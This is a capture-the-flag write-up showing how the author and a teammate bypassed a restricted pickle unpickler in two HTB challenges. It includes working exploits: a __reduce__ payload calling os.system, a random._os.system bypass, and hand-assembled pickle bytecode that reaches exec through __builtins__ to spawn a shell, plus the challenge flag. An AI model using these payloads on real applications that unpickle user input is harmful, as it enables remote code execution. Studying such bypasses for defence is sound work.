For HTB's 2024 edition of Cyber Apocalypse CTF I competed as part of a team. I'm covering two related challenges here today that I handled. These two challenges used the same base Python command-line application. The goal was figuring out how to bypass pickle deserialization protections to gain access to the server; the difference between the two being the complexity required to exploit the vulnerability.

This CTF was the first time that I had to deal directly with deserialization exploits and Python's pickle module specifically.

Before getting into the challenges themselves, let's begin with a brief primer on serialization plus how deserialization exploits work.

Serialization and exploiting deserialization

At a high level, serialization is the process of converting a code object* into a bytestream; flattening the representation of an object in code into a format that is suitable for storage (in a file, database, or memory) or for transmission over the network.

* more info on Python code objects

Deserialization is the reversal of that flattening process, with the goal of unpacking the object in order for the application to use the data and/or functionality within.

Deserialization vulnerabilities arise because when what we are serializing is code, and once it is deserialized it is executed as code by the application. If the serialized code comes from an untrusted source an attacker can leverage that access to execute arbitary code.

Note: some forms of serialization, like JSON deserialize the data as text and are a safer choice for dealing with untrusted inputs, though unfortunately as the docs point out, that comes with limitations on what kinds of data can be successfully serialized.

In our case here, Python's pickle module is what handles the serialization process in this application, and as pickle's documentation shows up front in a huge warning:

Warning: The

picklemodule is not secure. Only unpickle data you trust. It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

David Hamann has a fantastic post about the fundamentals of writing a direct pickle deserialization exploit, specifically leveraging Pickle's __reduce__ method to be able to call a function and some additional arguments that will be executed immediately upon unpickling (AKA deserialization).

I highly recommend reading that post for more depth, for our purposes here the baseline exploit we can write to get arbitary code execution in a vulnerable Python application looks something like this (adapted to what could work for our Pickle Phreaks application):

import pickle

import base64

import os # the key module import for the exploit

class Exploit:

def __reduce__(self):

cmd = ('/bin/sh')

return os.system, (cmd,) # creating a tuple to call for __reduce__

if __name__ == '__main__':

pickled = pickle.dumps(Exploit())

print(base64.b64encode(pickled).decode('utf-8')

The exploit above creates a base64 encoded string of the pickled payload, which when a vulnerable application unpickles it with pickle.loads(payload), will result in code execution.

For context when I began this challenge I hadn't worked at all with pickle exploits or deserialization attacks more generally. Despite spending most of the past year writing Python code on a daily basis for work I also hadn't used the Pickle module for anything either. In other words I was going in to this challenge blind, and I would have to figure out how to approach it as I did the research and tried many paths to an exploit which most ultimately failed.

The first of those exploits was trying the baseline demonstrated above, which in retrospect would always fail on this challenge. While these challenges do require exploiting serialization, their shared theme is bypassing deserialization defenses. The standard Pickle deserialization attack assumes that no protections have been implemented, and as we'll see shortly both of these challenges try to prevent attackers from using unintended modules in the process.

Challenge #1: Pickle Phreaks

To kick things off properly the first challenge we are given two source files and a docker container that will be our target.



The core app is a terminal Python program seen below. Running it either will either list current members, or allow you to register a new member.

Powering that app we have two source files. First the main app that controls the terminal program, app.py

app.py

# python 3.8

from sandbox import unpickle, pickle

import random

members = []

class Phreaks:

def __init__(self, hacker_handle, category, id):

self.hacker_handle = hacker_handle

self.category = category

self.id = id



def display_info(self):

print('================ ==============')

print(f'Hacker Handle {self.hacker_handle}')

print('================ ==============')

print(f'Category {self.category}')

print(f'Id {self.id}')

print()

def menu():

print('Phreaks member registration')

print('1. View current members')

print('2. Register new member')

print('3. Exit')

def add_existing_members():

members.append(pickle(Phreaks('Skrill', 'Rev', random.randint(1, 10000))))

members.append(pickle(Phreaks('Alfredy', 'Hardware', random.randint(1, 10000))))

members.append(pickle(Phreaks('Suspicious', 'Pwn', random.randint(1, 10000))))

# ... a bunch more members like the above three

def view_members():

for member in members:

try:

member = unpickle(member)

member.display_info()

except:

print('Invalid Phreaks member')

def register_member():

pickle_data = input('Enter new member data: ')

members.append(pickle_data)

def main():

add_existing_members()

while True:

menu()

try:

option = int(input('> '))

except ValueError:

print('Invalid input')

print()

continue

if option == 1:

view_members()

elif option == 2:

register_member()

elif option == 3:

print('Exiting...')

exit()

else:

print('No such option')

print()

if __name__ == '__main__':

main()

Reviewing the code we can see that the view_members function calls unpickle() from the other file, sandbox.py. As we know, this is tied to Pickle deserialization. Further evidence is found in the view_members function calling unpickle(member). In many challenges figuring out what type of vulnerability we're working with takes some digging, but between the code here and the challenge title it's obvious Pickle deserialization attacks are the right approach.

Our other file, sandbox.py is where the meat of the challenge is.

sandbox.py

from base64 import b64decode, b64encode

from io import BytesIO

import pickle as _pickle

ALLOWED_PICKLE_MODULES = ['__main__', 'app']

UNSAFE_NAMES = ['__builtins__']

class RestrictedUnpickler(_pickle.Unpickler):

def find_class(self, module, name):

print(module, name)

if (module in ALLOWED_PICKLE_MODULES and not any(name.startswith(f"{name_}.") for name_ in UNSAFE_NAMES)):

return super().find_class(module, name)

raise _pickle.UnpicklingError()

def unpickle(data):

return RestrictedUnpickler(BytesIO(b64decode(data))).load()

def pickle(obj):

return b64encode(_pickle.dumps(obj))

What we can see here is that our unpickle function calls the class RestrictedUnpickler. In this class we can see that the find_class takes in the serialized pickle and attempts to check it for allowed and blocked modules that can be executed while unpickling.

This restriction is why the basic exploit shown earlier didn't work, as it required access to the os module, which isn't included in the ALLOWED_PICKLE_MODULES.

Taken on its own, view_members deserializing pre-defined data itself isn't insecure, it becomes insecure when user input can be controlled by an attacker and passed directly into the unpickler. On the other hand, register_member function takes any data passed in by the user and adds it as another item in the members list; this is a clear case of where a user can input data and exactly where a potential pickle deserialization exploit could be lurking. If we're able to add our own data, the next time view_members is called our submitted data will also be called, and (hopefully) executed as code.

Searching for the vulnerability

My CTF team mentioned an issue specifically with RestrictedPickler, and in fact when running a search for only the term "RestrictedUnpickler" the second result I get back is a Github issue on a repository which suggests RestrictedPickler is bypassable.

Reading through that issue, the key to the bypass is in the categories of modules that can be used for an exploit:

Three kinds of module combinations can bypass the RestrictedUnpickler:

moduleis one of theALLOWED_PICKLE_MODULESmoduleisbuiltins, and the name is notexecnoreval(UNSAFE_PICKLE_BUILTINS)moduleis submodule of one of theALLOWED_PICKLE_MODULES

We know #2 is blocked based on the code below, but both __main__ and app are permitted modules, meaning submodules of either of those may be accessible.

ALLOWED_PICKLE_MODULES = ['__main__', 'app']

UNSAFE_NAMES = ['__builtins__'] # evidence for why #2 won't work for us

That information alone was helpful but didn't contain an example of generating the exploit code. With some further research I found this writeup by Allan Wirth (the flag 3 section) takes a deeper look at how the unpickle protection uses find_class to attempt to limit what can be called. I recommend reading that full writeup, but for our purposes the main part is this:

...This shows that if the pickle version is greater than version 4 (which it is for python 3.8, the version they are running, as seen above), the

nameparameter infind_classis split on dots and recursively accessed. This means thatRestrictedUnpickler.find_classdoes not only allow access to functions inwizlog.user, but it also allows access to functions in moduleswizlog.userimports, recursively!

A nice coincidence is that, further in the writeup, is that their challenge imports the random module, which our Pickle Phreaks app does too. This means we can try to replicate the same attack path of importing os via random._os, as that will get us access to the system call to try for an RCE.

Full disclosure, when I found this I tried the below straightforward method of accessing random._os with the standard unpickle deserialization attack shown at the beginning of this writeup, which turned out to be an unsuccessful rabbit hole. While testing the exploits I was working off of a local copy of the app, and it would appear to work and give me command execution, but it was only giving me local access to my host, not to anything within the Docker container.

import pickle

import base64

import os

from io import BytesIO

import random

from app import Phreaks

class phreakRCE:

def __reduce__(self):

return (Phreaks, ('Nin', 'Web', f'{random._os.system("ls")}'),)

if __name__ == '__main__':

pickled = pickle.dumps(phreakRCE())

print((base64.b64encode(pickled).decode('utf-8')))

After exploring that rabbit hole for a while I did try to implement the same exploit as shown in the writeup for flag 3, but I must have been fuzzy from spending too long trying the other approach and omitted a crucial piece (re-assigning app.random_os.system to a new variable), thinking it was a dead end I called it a day. For transparency and credit when I got back to it the next day my teammate, An00b (who has a fantastic blog), solved the challenge using the approach Allan used. The final exploit that got us a shell on the Docker container was this:

import pickle

import base64

import random

import app

def weird(x): pass

weird.__qualname__ = 'random._os.system'

weird.__module__= 'app'

old_system = app.random._os.system # what I missed initially

app.random._os.system = weird # as above

class phreakRCE:

def __reduce__(self):

return (weird,('/bin/sh',))

if __name__ == '__main__':

pickled = pickle.dumps(phreakRCE())

print((base64.b64encode(pickled).decode('utf-8')))

To get the RCE I ran this script, took the base64 string that it generated, and in the running application pasted it in as input in the register_member action. Once I called View Members after that I immediately got RCE and a root shell on the Docker container, and the flag for this challenge.

With the Easy challenge done we hop over to the Medium rated challenge where we dive into writing Pickle bytecode by hand to bypass the new restrictions.

Challenge #2: Pickle Phreaks Revenge

The setup of this challenge is exactly the same as the last one, with some modifications to the code that make the deserialization exploit harder to achieve.

The app.py code is almost exactly the same, the one change is that the view_members function's error handling now prints out the error.

except Exception as e:

print('Invalid Phreaks member', e)

Last time all we got was "Invalid Phreaks member" as the error when the payload didn't work, this time around with the addition of the error message we have some information disclosure we can leverage to find the correct path to an exploit.

But that's not the key change to the code. The sandbox module has the small but essential change that blocks the path we used in the previous exploit.

ALLOWED_PICKLE_MODULES = ['__main__', 'app']

UNSAFE_NAMES = ['__builtins__', 'random'] # random, our previous vector, is now explicitly blocked.

With random added to the UNSAFE_NAMES list our previous technique of directly leveraging a submodule from app doesn't work. If other modules had been imported in via app or in __main__ those could be explored, but in this case we don't have other direct options to consider.

With that in mind, I spent a long time digging into research and reading writeups for other pickle challenges to find a path that might work. I found two that were instrumental: this Series of writeups about ångstromCTF 2021 by Darin Mao and a different writeup from the next year's ångstromCTF by betaveros. I am not nearly as knowledgeable in this space as they are, so for technical deep dives into pickle I recommend reading those in full (sensing a theme here?), especially Darin's as that was instrumental for my understanding of how to work with the Pickle bytecode directly.

How Pickle works under the hood

Before we get into the weeds of solving this challenge, let's begin with some additional context about how Pickle works that I found to be essential. When you unpickle some serialized data, this data is not only deserialized, or in other words expanded back into its original data structure, it is also executed as code. How this works behind the scenes is that Pickle runs a virtual machine where pickle runs the code.

More specifically it's Pickle bytecode which is more limited than running Python directly; pickle's VM is stack-based and only handles simple opcodes, without the ability to handle logic checks like if/else flows or similar complex operations.

The other foundational piece of knowledge to recognize here is that in Python all functions are objects, and all objects have methods including many many of them which are inherited.

Back to the challenge

My first attempt explored Darin's approach of looking to replace the __code__ objects in those functions—directly altering the code that would be executed by them. I tried to modify app.view_members.__code__ and then later app.display_info. In the end either I was making some small but crucial mistake, or it was an unfruitful rabbit hole in this specific case and I was not able to build a pickle using that technique that cleared past all the errors. It was bypassing the RestrictedUnpickler at least, but not succeeding at getting code execution within the app.

The other approach, covered in betaveros's writeup, is to take advantage of pickle's GLOBALand REDUCEopcodes. GLOBALhere can access any global (variable, function, etc.) within the application. REDUCEis the opcode which calls objects to execute them, so in practice our first challenge used REDUCE to execute the exploit.

In this specific challenge GLOBAL's scope is limited by the RestrictedUnpickler that prevents us from accessing every global in the app. But, remember that all functions in Python are objects, which means we have inherited a whole host of properties to work with. If you dig deep enough it's possible to find an eval, exec or get to os.system() to get code execution.

For Pickle Phreaks we can import its files into a REPL and see what inherited properties we can access.

>>> import app

>>> import sandbox

>>> dir(app)

['Phreaks', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'add_existing_members', 'main', 'members', 'menu', 'pickle', 'random', 'register_member', 'unpickle', 'view_members']

>>> dir (sandbox)

['ALLOWED_PICKLE_MODULES', 'BytesIO', 'RestrictedUnpickler', 'UNSAFE_NAMES', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', '_pickle', 'b64decode', 'b64encode', 'pickle', 'unpick

le']

Astute readers will note that both sandbox and app have __builtins__ accessible as properties. I was little too zoned in to following the writeup, so instead of looking at those straight away I continued to follow the same path as the writeup and used the search function mentioned there to dig deeper into the module to find builtins, shown below for app:

[t for t in app.__class__.__base__.__subclasses__() if t.__name__ == 'Sized'][0].__len__.__globals__['__builtins__']

In my own manual testing I found that it was the Sized[137] that got access to the builtins. This method was getting a shell during local testing, but in practice when tried against the remote target though it ran into a bunch of different errors and I ultimately concluded it was a dead end to use the Sized subclass. The key error that lead me down a different path was this:

"Invalid Phreaks member Can't get attribute 'a.__builtins__' on <module 'app' from '/challenge/app.py'>"

Which suggested that I was drilling down to far.

But as I said earlier, we do have access to the builtins, which should mean we can use the rest of the approach betaveros took to write up pickle assembly code to get code execution.

Writing the exploit

Unlike the previous challenge where we wrote this as a Python function to be pickled, on this one writing the pickle bytecode by hand is necessary (or at least a good learning exercise) to have granular enough control of the process. I tried using the pickleassem package initially to help with this, but ended up finding it easier to understand to stick with writing the raw bytecode instead—translating between the writeup's style and pickleassem was introducing more problems than it solved.

The approach to the working exploit that got the shell used a, thankfully, much shorter version of the approach described in betaveros's writeup.

The exploit works by first creating an empty dictionary, which is used at the end to execute the code. In our case instead of having to create a long series of nested variables that reference each other to get down to the os.system call we want, __builtins__ is available directly off of the app import.

If we were writing this directly in python the dictionary would look something like this that we unpickle to execute:

app.a.__builtins__.__getitem__("exec")('__import__("os").system("sh")

The actual bytecode, which is then base64 encoded to pass into the program looks like this:

import app

import base64

from pickle import *

# credit to https://blog.vero.site/post/kevin-higgs for dict based approach

# HTB{Y0U_7h1nK_JUs7_ch3ck1n9_S0M3_m0DUL3_NAm3s_1s_3n0u9H_70_s70p_93771n9_Pwn3d??}

body = (

PROTO + b'\x04' +

# empty dict on the app module

GLOBAL + b'app\n__dict__\n' +

# app.a = app.__builtins__ (object)

UNICODE + b'a\n' +

GLOBAL + b'app\n__builtins__\n' +

SETITEM +

POP +

GLOBAL + b'app\na.__getitem__\n' +

UNICODE + b'exec\n' +

TUPLE1 +

REDUCE +

# get our shell

UNICODE + b'__import__("os").system("/bin/sh")\n' +

TUPLE1 +

REDUCE +

STOP

)

print(f'Payload\n')

print(base64.b64encode(body).decode())

Once the base64 payload is pasted into the system and we have a shell, finding the flag was a simple matter of running cat flag.txt in the directory.